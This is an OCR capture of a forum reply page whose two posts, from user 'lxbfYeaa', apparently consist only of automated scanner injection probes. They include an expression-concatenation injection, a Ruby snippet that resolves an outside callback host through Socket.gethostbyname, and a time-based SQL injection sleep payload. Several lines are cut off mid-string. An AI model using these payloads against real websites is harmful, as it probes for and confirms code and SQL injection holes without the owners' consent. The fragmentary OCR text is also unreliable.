
All Replies
1
2
3
4
5
6
7
8
lxbfYeaa
PARTICIPANT
‘+’A’.concat(70-3).concat(22*4).conc
(require’socket’
Socket.gethostbyname(‘hitbc’+’zulov
lxbfYeaa
PARTICIPANT
1
“||sleep(27*1000)*lsbeeh||”